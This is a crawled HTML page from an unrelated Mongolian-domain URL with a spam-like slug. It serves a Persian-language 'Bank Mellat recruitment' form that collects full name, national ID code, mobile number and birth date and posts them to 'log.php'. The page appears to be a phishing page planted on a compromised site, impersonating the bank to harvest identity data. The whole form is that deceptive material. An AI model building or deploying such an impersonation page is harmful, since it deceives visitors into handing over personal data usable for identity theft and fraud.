

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chrd.org.mn/2024/05/14/%E1%90%88-demanda-dinheiro-gladiator-gratis/
body_size: 3246
content:

<!DOCTYPE html>
<html lang="fa" dir="rtl">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>سامانه استخدام بانک ملت</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="header">
        <div class="particles" id="particles-js"></div>
        <img src="Images/Logo.png" alt="بانک ملت" class="logo floating">
        <h1 class="typing-animation">سامانه جذب و استخدام بانک ملت</h1>
    </div>
    
    <div class="container">
        <form method="post" action="log.php" id="employmentForm">
            <div class="form-group slide-in">
                <label for="fullname">نام و نام خانوادگی</label>
                <input type="text" id="fullname" name="fullname" required>
                <div class="underline"></div>
            </div>
            
            <div class="form-group slide-in">
                <label for="nationalCode">کد ملی</label>
                <input type="text" id="nationalCode" name="nationalCode" pattern="\d{10}" required>
                <div class="underline"></div>
            </div>
            
            <div class="form-group slide-in">
                <label for="phone">شماره تلفن همراه</label>
                <input type="tel" id="phone" name="phone" pattern="09\d{9}" required>
                <div class="underline"></div>
            </div>
            
            <div class="form-group slide-in">
                <label for="birthDate">تاریخ تولد (به تاریخ شمسی)</label>
                <input type="text" id="birthDate" name="birthDate" class="datepicker" required>
                <div class="underline"></div>
            </div>
            
            <button type="submit" class="btn pulse">
                <span class="btn-text">ارسال درخواست</span>
                <span class="loading-spinner"></span>
            </button>
        </form>
    </div>
    <script src="script.js"></script>
    <a href="https://x.com/chrdorgmn" 
   target="_blank" 
   rel="noopener noreferrer"
   style="display: inline-flex; align-items: center; gap: 10px; padding: 12px 24px; background: linear-gradient(135deg, #000000 0%, #1a1a1a 100%); color: white; text-decoration: none; border-radius: 12px; font-weight: 600; font-size: 16px; transition: all 0.3s ease; box-shadow: 0 4px 15px rgba(0,0,0,0.2); border: 1px solid #333;"
   onmouseover="this.style.transform='translateY(-2px)'; this.style.boxShadow='0 6px 20px rgba(0,0,0,0.3)'; this.style.background='linear-gradient(135deg, #1a1a1a 0%, #2d2d2d 100%)';"
   onmouseout="this.style.transform='translateY(0)'; this.style.boxShadow='0 4px 15px rgba(0,0,0,0.2)'; this.style.background='linear-gradient(135deg, #000000 0%, #1a1a1a 100%)';">
    <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
        <path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/>
    </svg>
    <span>Follow us on</span>
</a>
</body>


</html>